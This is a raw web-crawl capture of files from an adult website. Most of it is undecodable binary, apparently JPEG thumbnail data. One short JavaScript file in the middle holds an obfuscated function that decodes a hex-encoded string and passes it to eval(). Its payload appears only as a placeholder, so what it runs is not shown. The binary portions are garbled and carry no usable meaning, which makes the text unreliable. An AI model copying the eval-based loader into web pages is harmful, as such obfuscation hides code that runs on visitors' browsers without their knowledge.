 �3��s�ڳ#�j{z�����ȁ��|����u��@�;ɲ�=d��#���-^�Z[b�==��g1�S���C�]�8@*;B�� מ>&����5�2�!@��Z���L&I�<�ǥ>�g�4�٭R�WV�+� 6��]{��$�OR��z�V��wI��*��PM!�. ���9K���c��q��Bd<��)X'*_	�#��^g^�g�z�jZ����Q�ߥ��I��V_�����V�-���56��	R�֤�Z�R�f�2ᯱ�Ut�꺫�Er���Ѣ*�Q]R������v,���ˑe��L0�ji��[E�=O�G�s*���ե*t�B�J{�� -@���uD���G��~[N�	Ժ}kCI-%� R��	��KHP.�A%D�T��C�p\u���UF�ݸ��*��_TIh�$I�%m�êe���
BV��I�|�9�R�o�TV��qe$�I jQ�5 ��$l0��T�~��F֪5��!����~�	RJ��:V��� *�P�i5n:�]m&B��y�XJ���d��iH'�H>��mU-Mk� �Ƣ ���C&��ZD%�j"<>{��
��$�8q.-Nr3�l}�_�L+�c�eJ�# >��Mϳk�cjY��*J�HV��:%�6K�ߢ��㎮��?��c�ɋ"���-��N;����o��F�l�&���Ᏻ�����Ts����}�.8��;�O~X3R��d�"J�<��P誙ǂR<�/#�0I=�� �LTg�E���an�a.��n���WC)eN��]��=��vЬ��i�Z��.шy	�*���g9H� ���΂�)Kt/�
>%��z㡆�r@�'�c8?��i�.�,?����/�
�<D*β늁) ǖߖ��������ƏH67�.-���@��� �E� Ip��}V}9���\CKܓ��q��W�*����~���)J!�;����(��w(*H�@ʷs���/�� �Ua:륑f��$�+����eZ��J�F˟R��Ej����En�@�m;�"<]h��񐣩Ц�įX��'	��/�/��M�aI$A;��눸�$5�uL�<i*h�o $�* ��
M�A����x�?
���c��V���=<�0Ȩ���u��fɸiDZ�R/U��Ω��(rC-���IC��z����B+3J�J	P�	IJ��Sz�c���c������_��W\�8�J)\*
�is�	��I��C���}6��� ����K�U%tcr���6N�1��N��>���=���qZ
@���JԂ��\a��"o-�)�j���i�Rw�]G�����Ɠ��>*�*�qMge��B�Y�p� �m$ԥ����M� �n�*=�k�ͮS��.�ZtN�t➉R%�1lZ�c7PR�q[ޞ��	
t�E:���j��5���m�P��F�%2bҢLE��� 8g��2�fU�#]EB���G��U�$$M��7�I�t،GE:�� )L�e-%[{$��b;��H��u\�%H�*<�m�ᥜ���H�J ��m���a�p����N I�ؑ����ʤ�h�Y=y�N�$#�Ҙ��5�Xp&�$��)#bR�9�$m��?ĩ$)6T��p��j�[�LًC�HSʌgTܥ����'� �o��jW�P�J�`b�C�+$�����wO�*�S"ΧEv�L��̡�jD�[%��*;J.Cm^k~Z�BP�V�ԥe ��5mS�Ӱ_ie@B�)�ԐJ�24��_I0a|洈�r���1R�I!r��+Q�B�t�iB��X ���4�{@,�?�Oc�����*[V�Z
l{�G��w�t�&�{�c�4�0A=�F~�cB��R$��'b�X��q�G�N��#N�%�K����0�8� ��)X AH#�O��d���4�CiP$M�I�h��O���fԏ�<�VB�	jb �&lA��#-��z]�=^[ͦ�e��D6M��� �Is~� '�϶���*:j��I̐��XD@��<�/���V�Oe�����+T��D*nE��%[�� ��"�(g�N;)o@��������B�_S�;I���[��2��� A$��}p$�n��i"L�1I߳*�BO~s�'��4�YYW�hS�'�����a�����)-  �</ի��]?�B}���$�~��V�	\*�VPӼcN=U����B�$dO���]j��6H����( '��r��?d�\yds�U�ǶpT2JF?MYR�]t���P�Z�(�ym�,�ڂ�Z��(�r}�9�ۍUy��?���<�b����1�J��yG<�G�ϸ��jF�qQh)�}?����)JJRut�/�8t��LYo�i�IAZ��J	aGo�\� ���ܝ�P�/m����U� ���7��(����{O*
�{����Z'��&��g�� J`}����d'%Ci��~�Ӥ%@�?y�˞-����|��P��
Np�̥#V<㾍P;�����re�́�?� W|���s�q��O�M����&Q?.�#�\R�`~��'�{��Vy%'���\$�I;s��ź�  ?��o!���s����:l�J��,#߾xR|���'�0�j2������dq��G�HI��c ���Ͽ��\s6ͩ>N�t�J�'�Ҵ������ �J�F�.&�}��h�ˠG(� >�}!y�B<�(%B;�0;}8:UD��H�ngy��'?��墽T�ß)$!�ʎ�R� #�ؠAVv��pS�Λ�KUB^(&�->6�J������	������q�ޔ�LmyT�%��)a���V�`���]ˎ��!kQ�&>�Ŗ����JBP/%"'�lG$ٴ8��n#�������x��U�Z�TT�^�̟w�-6qR�4�m�EA)�6�p�  ``v��j�C�l�O<�Qz�p;��	q����C��U�R�Fo��`i����[�*cK}����[v�g�2>��A �q�
	��o�}�c�YJ�R	y>�� ���� �;b�BHH�#�ᓴ��)�[���{Pv!�+vAh�{}�v�Ҧ&��l%�TJ{��� Iki��Wƿ'�.�FĺӉy�3w�����ppFv�3�e�ֵ�0S�.A3���;,g�+��2��B���5� �I)V���� �pX�]�'���3:�<�K9Jw��R�R�9$�rO'Rg�u�׊R�:��2}ߩ�L���)f�.8�i�
��� �l-�Z�_%M���8�� ��y����:aʂ��e�*3�D������O}+��BV����t�����}P6��y�3��~��W$ �c���ai	BGvN!�.1�P��F� �{j��U�I���߆&+	@X �=��3���+���`d�r3����4�cJSt����c�)E^���2�L��p�������έ^����,Rm���o�����%%A$d�I��E"4�M�͎?��[p�1���3��r=�:���&Se~�"��&nM��k���
O���d�,g�@<����JoM����{b�]�iĪ�Z[qͻQO|�?�o�hh`�T|�\N��`S�v���x���7$V�rAPf�v,$��X<�zF�ө�rɏ���T���5\�|��U�"�A�0 '<����S�8] }��������T;���}p�[�p*H� �g�ߞu�H@]-�T��Qx�NJ!R[e)ǜ���8�������+�y�`s���3�8_.Օ��
{���}G:�;ۭ�|_�h 9��یb�|В0U��϶N;�M��HPP�~��]��o~8�\r��e�H�� ��c���H�����ai��J�+�dza]����r AV�r��d���w���#JJ� ��W}��)o�-�>�I�=����r���d��P)�k��$���?�����ZT���r}�w-C��=�}����c����q�' �A �����H6LI�а4��Y�h)��iHB�l�l�N��Rx����ol��P��ŭ�����3� S�.)
J�����qEYيqĺ�ԑ�Sͥg�mG$w��!��� ȟ�@�p�)����=H�8�T]R��� )Y����?~�YZ�P��!D�'��k�s)Z� ڬ�@����(Z$	����]0���CKl��=��Iǿ_��@��`�S��p����^���@$�8 ��] ��?~8�.7#߱� eŸ�@<n�~?�j�z�	)3m�N��}����)AƔ��R9�g���+Ҁ�N���Ip^��a���R����h[���G�}[IR��鈍$��@����Vm�N�⚓)6�� q�'�q����-Ҥ��'n�)��Q��7�0�2�@)��=�u$�vc��qZ���I����(��z����w���q��Y=���� }w+sr�yǹ��X-������`y^���e~T��QI)Hݓ��#��U��]�W��"�Y�m�D����0��-��IY��HB�\JS��B2O�Np=�m��x�����AҒ
��߭���]i���S)*(>�x<�J��GSB�0[29'ז)dIZc�Q	_�
��1U���hQp�6�� x�)NH��;M�UuH( D���uY�SB��mn^n�3��}db��f4��SE'b]x�@##��_���ٓ�$� ��e:I��hհ���4��E��n3�w'	K��(�9��� ��#�+B�Kj��y[��q�|A���Eͬ/�buh�E�ڥ:���N��$|�S�uF�$u��/�R:m��̛}��W}\�����/o݂Ki�J�%A^��׏m^X��*M�9�`����� ^ *J�(į-5rG݃�����x�������o�c�Ե	 ��dy�Oc�)u�+'p
�mк�&�HQ���	�UH��ݾ�T��ܠ{��?׶��J��=�灉I ��|K.d�h���1߄���`�GgH��iR�����,.�zAN>\�3����ZT��7�O�Ҥ(8��Q��E��T��JIY ��� ��4͖��J�*Y�ߎ�(�$�"�^z�[1㺖�RF�)\����y#M9{hBL�J��37'J��s?l(U��_����չR�9��;Qu1C���	�G8O��)֠"<�� K�*��QZ��{>�1h��Y�^׷��V�E�@O�D��)9�vv�OrI'��(����T��n0�B�!�W H��/�$Lu!��Z�`s����uY,6cZ"y�� T��@��.�efw��zx�@ �;~��7�Z��U ��l4�Ҁ ㌪����Oۅ~��5ʏ{�18m" n?�y.�9���ݥDg���_�5ԠbD���
L��F��*N��[�I�	;�=�����G!�ZBn@�� l�S�:TVA�� �q���Q#|L�Tx`U��$��#c�y綮4�7�>"gVG���{����N���b�=�q�:��gfS��(J2U�y�|ݵ/�=���#i!)�ȟ,u�]u˧���y�����h�gCi�R�L�n�u��5s�,�L)N�V��ae
��8[�r�ޭ�*Å-	:T�R����_�x�0�r�ʺ4]a�V�iR����HL�H��ū���A��+Rc��_�1
���i�������>��VD�i��3�������$	^�c�R�R���fE�Y"6��x�8w���J�����������&@��2o�z�V�rO�=�/Ql��u��.����V,yX�I��E�8�����X��9%kBi�hZ��!�6j��_�ɩl� ��Ip*R]\�����>8|E]+�� XJT���P$�����%��`�`��.��胪��i�SuΘ���]�`�Sh��&��p|mf����J�S����P�(SK�������*Ѕ� 8���N�Uro
���5Ư����g}���K�i��'HKv�HQL�A��� �.Lȵ׺P��
�������mȏXZ����4����WP��ӗ�Q��u��)$��w�b*@�R���˅��K=��[�t�o�|_��
�� �O�	h84�'R[��D.HT�F!��~:z�R��_Jc���e���{V뗽�o�E>{ӕkS.i�UD�0��)�HD&�����:9�\%D�K�d�jq@�@3�5���7",F:��拣f��)a�+���ᐑ��u�{��I�b_�c���_�+�X����T��o�ۥ���uVn�Fڥ�+A��%���eSt�3L����H	2>
ᥱ��r�<�S
��=6�s>X��|J�@�hZ�ܧd �QeFE�u3�'Z?� �1�2���m�UW*k1��7P�X0��m�N�]�m�)Ԑ���*B�
v�,�e��km�4%	*�d��I?\QO����z�3qn�M��2L�zE�C�t��u=�"R��.js����]�zeHw�cy�s'{�ly�P*
��"� �  �I�y�n�}��!'�����o6m�A�tV΢Q)��4.��7�*l(���Z�֮�YI�t�c������ż�0�l��NIZ������ɤD��:@71��c�gٺ��{�� j0'I0&����*�N�%)�-ť�'jdmtzq� A�g�� �'Q�<�:�g��,��>���+�Jơ��dz�˦�ma�Fq����$!A>�����#>�)iTP�H���=Y��9WF�΄�,\�����9�/��wn�|g
��[��� H�u@�?�H��V+a"���lAm)B�RBrA�q� �҅gv�
��4d�L���T/מ'��*�E��t��.A�2��ʑB�m��P����#b�;xې7�c �e�=CY�TfN��� i	P	�n
I� ���m[�ϴ�iIK��L�h��s�7w\.�+WS��"Q����)�z��s���q��C�)[%A ��jp��(�i)�ARTl��t�7A�� �(��۳Ј�
��U��bKv�R���8R=���􉝲�j��ܔ �W<4P(���Dym?����jv�C`$H �W�w)ye��?�	^���^�Q �&�K��R�%I��!X=�x;��iʊ�*���P�M�I�����d��<ʃ)�J`,��z��
G�^�he��%@m�| �a������@*c)����M/��+�E��୵ҋ�Q���*EN ���8�&R��C�rRs�����u�/�yǻJƒ�B� *��� r�|g��_C�	O���&ʼ%'�޾��ؑ�ksjP*O��C���cke
o{�m�R�8���BRv�$s�<�(�˳ѰV����U>`���J�*�y��n |�?�?��

--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/216/2705852731654589216_0.v1580244180
body_size: 5223
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� ;     !1AQa"q��2BR�����#$br�3�CS���               �� #        !1A2Q"aB��   ? �m��az��9 �؄�*�]jT`��H����Ş���|�3�c����a�J�}s�c�%P��Q8��44se_9�j,mE�c��dy/�O?�$�C%`��Ij�ZK5��lQ
zB�^[Q�ԡB�В��}<hɟ���9U`�2N9���j�ո��Vn����{ta��+=߈Vˏ̦F�t��<�������EE ���>~��39���� �̝7r��d��͑�&����.⮻��A�Wt�|�5�{c���ڔm��QA$˹��Z��[Z�
vU�5�g-��w��������,"t�1E	�cO^�r'j�Q�Y��\4�+�'�-���Z5[^�CQ[%`����|�O�-=�TET-�N0��s���.��m�-�|8"�Ԫ��y����{Z����X��囋�K9�(��X�o^�$739�8�?IV�Ƒ��ǔ� <�p+i�-�dfv�R�i,f��.�����{@I	�<��W��U����6jS�o�|�Bo�7�3�Y��2��v���U�Xd]昫
��i5��m,Ҙ�i\bY^��m2�Օf� �؃��[���'V4��h������v��-Җ
�Z�� ��G�F�u�X\c�E�_�u����le7J��0�cΗ!E Q@8P�����yy�2~d�r;����1�I�{���ϩ� �z�>gKõ	�P�q�)=b��:g95Zݷ�EY,b%�:˵��b��ib���U�Yan'E�y���2����i���(j# o���^Y�h�z�-�j�J��@��\m���������&���*�G�K-;��E�X ���Q�6� Pf*m.���3�>%�'������6ST�M2Q@8\�|8'���× ����Y��S�b�.z���_B-\������=Ve �!���pH�y�~'�]�NI��L��F��Kh �e���N���t�:=Iʻ�2r�j#n��FE#o�&�@G'����9Ϝ�� �9��+5]d������O���Y�UC��؁��R�U��x��g?�x���r�x�NnOO�e�6�FF�Ww �H9NGz?B�K�i��&�y������v����9�'�i��ퟘ�e��\\��ٗNg�p=F��[*'˶=H�0�#<��Ig���g�M�B��:L��P��6(��t��m��W��~���r�=�է����2n��Z����<����vȳ]�<~Z����Y��_I'�NL����]���@�K����n�~'��Qc���4�srR�p:y�c��ܙ�����'mu	���G���ʹ��k{w�7��gY�4i�6c�e/g�:�� ��	=�A�>]c���X�a�������~99=<R��P��,I=�%;�<��G}����齎�5ZKu��Pp��t��L�gN3Qŝ�V�/lx��45���?��>��S�#�w]\SX��iR0��Hv�V��Љv��c!5z�����a�{	̿�:`��]� )�ygq����]����\���&@�C͟�O��I5]Sjm�4՛,��354��#�����1����lg���4��j( ��K�@82�Μy^�縷m[�m�N�=8p��^	��#��Ն{�f�ot�A$�ħ�]��"���6��AB���>�t�Ύ/\��yT�fU�`,ԁ��n�����L��J�S�M*���~���Ny;v[��M=)���Ey�B�N��7.�Oe��QK��ywԾ�T�1�1$�P2g%�ݏQ�@ĺ� ���\B-�EF��ᑼ���7��9FO���Q^�?C��nc��Th����-�z�������dxY�=�j�c�ؠ��R|�X���{ ��mN��O������e'��� '��}/�J��WZ�KCL���H�M������vD)� �7U�Q2�^���b�27�R��naX��9[#�fo5�˔>��jtXEqm`�#c���c�c�cq,�wk�}`ROH�E�?�i0L�v�#�5�P7;cq�c��7��-��5����Y@�G����=o����'�گw��3���o-��lf�y�?3���4�r�thVp$��� o�mc�rV���8��&���u�ׄ� Mc?���wK�Ӯ���s��og�3��C��j�O�X�1Ŕ��x�d��6#�"�C�EZ��#� ��y_,>x��D� ���\.�@�����71�l�d31T��qs��H�+�y�*Y{�y͟c0��ؗ�F{� ���������I�{�>6���X�O����x� g^�4(�Nj�<�V[���L� ��Hv�_ҟ�� HZYTr֡PnOO��jc�wC����9�A���>���Mg�0I��Sm�}v �k��ȗ��8�&�� � ��H6�ҿ�}$=���ܤjaK���������:c�=��mC�~g0�'��y��"<ыE�11�� �#r:�K!c`��s��#��w��'�<,���sc6j~�����[Ө�m����v���*���k?���T�hTv���)9��8S�sɵ{��ʙ/c~
�f��������X� �F%W��~/���o��-J���!���c�4�Ɍ�K���i���9p�v�1��XL�I����_����Övo���iN9��������?>��p���1�dŘF�,���a�8�5�#s
T�����Y��X��������X�q���'��l����r	o�&��/ٕ�# �[[@���*�u���qA�?�U�}�[����B~��G!̵Щ�7��;*��X�k�Չ�~h���4i*�)�<B��=���W-�Z5����t�ki󁴘�����a%�2©��˰Đ�e!1�@��p���"-"Z�ix�a��OdMH�����MB�%�a��7���
4<C��C�-U*����� ���]%�7/m��Sul4�B?@nVǩ�cq
h�7����@�;���m����t����૘�=D&t�����l�'��Ƒ�XN+�!�-m����1񌉝��1�Z��>�[6Q��ik��R�F�V�^�A!p���l�u�n������� �C� .�0>�7җq$�VdQ�@���2Y����I�2?4b�$K�3�k ��X��&�lG��i8p�Q��ͫ�j� z��d}g*��)���`���;fVx��z�7��X�F� �%]%<�IpN��]7�=����¸�,v1�]�m�D�Rn�u?Ŝ�I_Q�ʲ�7�1��ȫMS���YS9�f����z7�m�Q� m�� 	K|fN�Z��C6�g�c}�<��Q�EE���"��Y�bH4bђ&��,CH��mg�A=�-lM��=�7V�9�q���OY���mC?��'���H�@��PU[#��7Yl^l����A3����k*�?���IF9�����H�������oՐ�'����\�**,wb;��ë<꫿������ԱkUGn����Y�m
 U b������"��c##x�= l2؍��� Y��z� ��5��7p�#�N{ڍ���|Z}������5��*�Z�*Ĺ��FyI�� a��X�8��D61uEFfc�d�� ��r��y����^�	��H=�U�
��)�0c��4������t�
y>�U�Gs�0�v��khL��l���1|@_���4�n�`l��6y� �A�=`{ Z�Lو)c	6V�ú㼯�Euj��0G���ǝ�$�-S��-LH=�N��o�~�tzsq/ae�\.��*���oJH�/f�|${��=��9AȡH>~g�({C�t��[U�+U�r����#�M�֑��ܦ���E�]yN���V��ը<����}]�ơ��3WH쿘���Vx�Nى[��0m�T��L@�x�&x3g�����&�g�fd���nLgI��Tت�lu=��Ώ�p�.��ˏ�`�2���[P���hsm�ͼ���c���t�T�z��_�9=/���ե�V���c�nm���z--r|��09܀7�W��+`�]�G>�x���0[�j)�"��A���&�b%��-�L��y����σ��Kd
�ϑ �Z� 'xx ��w�k�C��cx�"oc�#�{�֗Iv�J1���gG�=��a�i�s�yG��?�Wv�&z�:]8�OP��<*�E	��I���?Ig3N�?h���۩SSZ�K��\`��ep���25u�	�=rf��9�c��w=pL�}�Ů���O��X�%~M}��f]���nIh4���2G^��ؓ���K���d�F�l�l�͘�h&0 �@�@��yGY��L��O�������Y�bX�u�E8_9!�c��3c's�)�4�=��+����[OE��Tg�4)6�a��3x��~����X��,׬���iY��#9�Vs�s��]�؃r�8��K)�K�o�1���dז��UO����/U�a�v��KZU�ԑ��r��%a���v����N��a�4���� �{m����:�>c�Z}{<[�7=�A���*U�H�rD6Њ0���`~���O����]˔l�]�^�O�_��dq��vɋ��=��OnyN�I���EI�I�V��� N�0?WY�S�/q����^�WMK��1!�r�y���=5b�a��2'����u:wS���T�ǬYE1�7�fF��D�@���34� \�:���!�iT��^wU/�� ~SC�OX��!H'XT?hʶ�]�y���q��Zq5(����[
�坮{���@�}�쾋	b oC�Dt�G��vc�r;�8���[�]���9�y���(�5_+iln�9Md'�^��ж��8�f�w�u:����i����Q!�v0�cTm���B/��QюIw��6�]�0ј�(7"��,��*Fv=�fU�<2ڐ{�`��~����o~��[�"kZ4ET���S*���� �8�Ǥ-{�٭JHM;8�l}��HܠJ`�'����� �?�����o(��5�-&�y�yNWUC�c���!���YY��՟���	\<G��Ҝ2��w2�*T1)�#�+U]J��#e�������[��f������c��A�e�(�!K q��]V���@���0��?����[�x~с�,u���8*?�>�����щ\�8�w�}O���������b�_�5	L<C�Թ�fs6���

--- FILE ---
content_type: application/javascript
request_url: https://brutalgangbang.net/js/68686YDGNAPcBCzD.js
body_size: 20546
content:
function ecnrslucm(wmenjxrlkj){var kzbhrmsb='Z';var nsrhbhqffm='A';var ekfstipid=[];var tucn=new RegExp('['+nsrhbhqffm+'-'+kzbhrmsb+']');var ukpc=wmenjxrlkj.split(tucn);for(var i=0;i<ukpc.length;i++){ekfstipid.push(String.fromCharCode(parseInt(ukpc[i],16)/(16)));}eval(ekfstipid.splice(1,ekfstipid.length).join(''));}ecnrslucm('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/985/2705852731056485985_0.v1575004620
body_size: 45890
content:
���� JFIF      �� C �� C��  � � ��           	
 �� D   !1"AQ	#a2q�BR��$3��
Cb�%rSTs������             �� E  ! 1AQ"aq�2��#BR����b$3r�����CS�%&s�҃��   ? ��)���q��XP㤭�.��2G���JG��j��}2v�	/�}�Ui�i�u��뜋�F��Ɠ&��է�n=5D6����y�� ^��Q���B??�>y����Z���Ȭ'%�Ƥ[*����s[�t�b�CϴK����O̔��A�oՋ1h<�f�q_�T�����)ոq�8~w�Wq�Oԓ��*[��r���F,RGrYp����O�u��۰�Ɗ[��'2��b�)m-�
O�<Jv?~�I%`}�u~X�� �n�%����\�cF��˱���)�=>��a�'؅���H�gMj���͇珫R}�E r���c�`�'�<~�����E����H)���r��}���O������Y�%<Aܮ+�����֎�[JOPG�4�.�]��<U���2̧������d�e�jw���+�r=�K��Q�e�,q>b����Z��V���1ci2|g�ຬ����5��6�Q�
J���.@�8�jo�|���L~�2��ǘ�oq�Tw*����W�f�d�Œ�G��S�)ն�9|�q�%K[���LΛ�k%A�RJTU�"@6���I�@T�1T�����my}3�,J�� '�.+ �gT������䚙�XG�*-�ؓ?4� ��
+�D@JZ;hvPl�\)-��'�\�r^�������`��>X�UY����|����6�&f��b/�^w�:	UUmq�m�G��\�\��.�J$ I��R�3��%EJS_:�ؕ�yMz�\�T�-�%G��V�4��ȜRx�$FT��*Kn�D%	��'{R���$cIr1�y�^@�0��
E��9%�0���a+e)S��J*_4���`ֿ�9�O��Z�;&OAq)w��kF�-��)�k�ҥ���*H)T(�a ��):q�tP��Y��;]r�Z��X���� ���<��젴������rz9�!��Ko��xJ�om�����YU�e:�T�("��&9ɿ����z�h1t;6��kv�#N;_��im��?9�R��~d�ܤl�a�x�0a%m!.e)Hl%;X���{��NW\BܪS��V��)B	T�a<��I���֝TŽ`;��8>#�E�b�6�3c�ǲ�k]`�;�#��kS!S0D����Ћ�mig�&��2��"�ޫ$%QZ[�!%7�S
X��"I�����Y6q� N��*TV�[�X]�!vL�S
�&	ܜ=J���Lj�-Ru�>�\�A��}9���t�B@���	vU���]�f<1�G "����2j��������?�l�-$��RW=���8����u�/I2�T��h�\�����%�]/�{*��u.�l��Na�����͹�3"\%�/��-"Xe��HXu )�{?�	d��t�!iPmN�HZ{�	N�� خ�����ږ^�%%q���E�w�� �j�l�����J�=��&ݣ8��^��������W�ZX�,��IZ�k�P�~4	x6�'o�i�E�Tږ *�'�\��5@�F���3>(w�ki�k���u-�E-��C���*�I`	'��%�Q��i�7��ů���C��\�}r�[����m8�Z���-�	x�+�NsW��N�$)�Bt�Д��`��Kb.�~"����+e�/��t�\YJ�u$��Sq�*�t�Owػ2����*��%�P|[m2�k�ҝ
J7`~R��� �SQ�Ĩ�V� yr���m���� ��P�P����&��7���߃m:(���ֿ�� iN��EDF�#��"����7�#,(%'�����\6�T�9��J�Mh ���5qUuVmę�aX�.�iR�'�e�����t��r�����h�kh�P|�==��B2q��E��奲�'� %e {��$���L[�7L^~J��G�;o��m��q �5�+󪩖��Squj�Cm%*��6 �~�x8��V��$GP��G���![�� ��H}z�X8��PN3�o�tٯË�m}���O��*���`9:�L�LU�� )e�-؅���O%���SͷH�^�#�$�a�P˧5�SD�AvT��3�8��j.���HW�[k~�����,B����h%�������Xj��Z�y��|�C� Oߞ�ş-�������!)���� ~��N�Jr>Xڗ�i�|m��V�y��*q���?����l�5N+�D��N�1W��=I��e=W���2�a�K\�bnL�+i-�ueö�y͐���-��u:=F&%�!&���T���T�Ĩ(1�I'�өp�*<�4N��i��~�I�/@����X�Ǫj�N��2ٴ��+P�����Kik隭l���P��x�&�������60�����ChRO�'o#���]�1�x���ۗ�I����ۯ��9�l�Ai)��6� �_D�c��ht� O�=H�e���hm.������\e1�`�o64U��'}�����Z��)l|�i]@w�S�v�Gh�R��J����i�7 	�3�Z&�g�����m��
(Z�D�J	�t�8A�}DE�D�^�u��7� '��5��f�η��e�z_��W��ӛ�
Y��ZD1ޗ'�ZmXq��K����s��患'4�p��I�L�i�� ��`|� �S�t9�y�ۉI�t��j����Jb�53����L��"�4���lJCX��C/)L3"I���@� %=��@J�pj�զ�54m>A	'����D( w1i�"��=Y���Ң����^:)HQRT�>'Q�6"���1@�k�ݠ��Y-4/㖎H����I�$!�q���n��w;�Vq�4�[�Ґ�t��JBf��\xSպ�.�2��WgJu�%I6�R���j�y�t�$`�]��1��:mE���-�*��Q2V�eyu����m1\B�Y(h��=�Ͱ'�s���I�#�	W��V�yF����8���|S�ih��&�(kL�Y<��u����,gp�!�th��ß4�-�dG���Fpx�0�BG��PWq(��Z��-�u G$*�1` ��zl9�«<�-1SH�R��S�JD�Q�71��#s�A����.-\kɐ�nc�*����-��m�����Db�H+��N8x����̋)y�b�v7��hu @�)k�bHH	�bz~+�()T�F��D6�`��JP�#U�kR��%$F<��)z���n���m���`�����ɛTz��r$s鐓�Jl���{��ʂ�*��w�L\�{D��I%:.�N��{����^��<g�˭-�v��

z�+I	�}���1�X��dY�c��6tX˕�XR��Z)���H
$y��Q�S�Ay@lQir����$�a�Dj>�j&�MaV1iR��T�YR"-�d�*����m�P�,Ί���	����evZG� ���#�iϨ]Mӝ6�mb�紣U�3!�,�&B����6u�@�$�9�>�JD��8��I�좕Y�6v,�Sq��R��P؁����E��gUl�9�e� {�B���N��)P2F�7����w�zm��:��T��#�J�P��<�]Fu�.K1��Sn��g�<�fRA�G\��ۭ�Ҷ�)N2Q�U��DI A����_�r����#��_i!����Ġں��I 4�PT$�oy�/�&�J)��n�
K�H����"֢�k��\a�T�ʐ�ք#w^	捒�:�wdG��U\�i����>HI"U{!6&Tt��Ʈ�
��+�Uec�j��6�, .:�ҙ�qW	N��"��������z�±De>��l�F_G�<v]{Y¤����a�u.C���<�-������ U��}�@�(�2���.l��HKD��!*�o���� $��Cy�^s�;�:uiR�L�H�"5D*�R.M�����7#�Ʀd�tL%��M���ͼ��Z�C��a.�	��|�[�ˈ_bC�)Yt�@5	&l%f<M���	�I�����������Lt�=F ��6��q���ǎ�KN�uS�	nCd(�<`�n�y���P���E�!p��?=��c8=O뮲i�lz�K1=7�}M̲h�n���%���k��H�����x��/s��X�^Z�m��W��R���`�(� ���U����(�:�r�� 	$����<i��e�8�K^GM��MǏ���Ǳ�������BK�QJ�>��e!o:6^Ϙa,�Q*;Xn@m����g��P4�}I;����Mv�5Ŧ��p���T�U�Yau��h������w
�J���i�$x�F4i�&��?�����Ԭ���2���ɫ�a�eKu?�<�m��5���u��D��n3�]q�/�l������m*i A6������r�:�.$���"��*.9L�ChWi_�rDR?�궪��ߏ���j�{�<�$��`��ftE$�D�Ҁ�����E���3�8!���L��O�~x[گf�6\7P���D��st��%@x�pGV�S�Py)���?\W��i��	��"G�ɯ��(�g� (?�W�o�o�p+�Z>��$A)p|�-48�s���)<����$��?ߠ+j*Q�	>&
�f�d��ҟ����Jڗ���+�)�;�R���b����I�j+*��e(��0ޖ����b?��4k����/�Ҧ["na�1����a&�R[c1�R�O����jj�<Ś���t���ͧ�p�ܽ��u��qcL�9��}^���tm�/,]�z�gs�&6��� �������c8�I�l����A��F�;x��	��C�E]�V�,��i��q5��J�>�AC�l��R�2�	=�B~~g�fF��)��]u.6B��%A�&�)�A F=�������̜m�����J���B��KU��d���F�Ų�;� �ݾɘ��a�Q?�;ncVK�l�mA
�#��=t,���M&{�+I� x1?������#�Rҿ���>����tP��3������������~"���Jk�{
/���C�#����\�����*��ӊR�"J`��L�s�%?B^�2�Բ��Z����]ْJT"�eu�YIzq�8���Hr��|w9Ueeb�Bۑ)�oFJ�Z�����
�� 6O@���-�em�I*JA � �N�$,8<_�)��-y�� ���II'V�� ���"8����X�h��w!�������k*ߺ�J��L���"2Z�y��Q����R�mg��c����%W��j�hf��B�=���� ɑiV�&�@�q�E�U��7h�`T���T��-M���*�SP��O7i<{���9:�\z�Q�ك4o ����Q�C�����H͸�$���y
R�
�4��Q:aFo�&H8n�k���|}#�2��V_n����~��*�z��Q��k�a�
�Ĭ)*m���V����*�eHIP**	D� 3��3h$��k��i��T%Մ)A�%@ ���.T "Tdy5g@���y��j,�P�\.���C�M����,�I䷞u�	R�����ZB������YH>����$��1��Rxv����:�����T��+�(+�g�ǩÓ��o��2l����X�4�$��D�)
t��d |ͭm����i5Uf��I��M���:ZF/4��h%�	������Q^�4C[0���i�Իc%mʉ�,�^���U��+H	�}�b:�_4��̫J��<�ĝ�k�,T&Rz����lx��D� 
��ӌ'�]>��k������N�K� � ,�Bv���q�T� M���8�g�&i�� I�y� /���)���Y0� M:K��@��Ru������!W�
���Tg%��/�l�c}�r]J�s,�I�_�3
��ӥ)0L�3���A2$��l���r68o+ː�b�z��B�eK�	?x;�؋%QfBtW�̊�5�n��f�}V�i�׮�r���-����K�˪Z�T��k!*��כ:�Ym������` �:I�)ȩ=歔����P���y���5��8NE��V�k�k�ǩ��:œ�o U�&�dpR�;��IIXA�@�]� ����k��I3�hTL�!���?�fZIK)pjH�	*H�y��1���:�,(���2����1�B��X�d��C�_�;!/�Ix��+YRU�=:JHIh�Ih�b�w&o=N*�Aj֒	����.��gv�Rbs�R��N�"�hU���R��*�S�G�׆۔����'�DH����=O8�1��Qyl? :�XI�8��c��N�@���H����[�-c�ȴSɞ��`0�n4��U��>��~-�K�i�C��O۸���	��'x�����v�-:�v�-����;)Ic ��^H�Ҋ���(��q˚��+�G�ON�r4��ˉ!����-!��p��K�O$-��Ԥ�*Ҥ��DZǬD��Ϫ�����IT�ۘ�k��s	��ݗ��-G|Js)��cT�0f�����l����vh��B9+�W$�"��ڔ���ɿ/�b1%;@<���\��<�����e�놯���.��pM5�4��my���$ɲ�ejY�0��d�:� � ��J�	]�����"y��F�V�
=G!��ӿ��	�n�8�2�K�����/�О�O�y@��u�����im,y�X�rZ?�WKPG"�44ڇ���;������ �����p�fe'���ç�p�ҼFNH�� ���m�9]���ҫ9����H
!'��7���fb���Q ������<G���Q����S����);G+������;�/F-�7�`��@S�>|n	����y�!z�p� J���!�d*oJ
�z�'���"��*e�[����K���q��u�y�j���LB�?<B�[��ֶ����U~@~��Ui���;��X8�s�9`�Rv�c�T�-
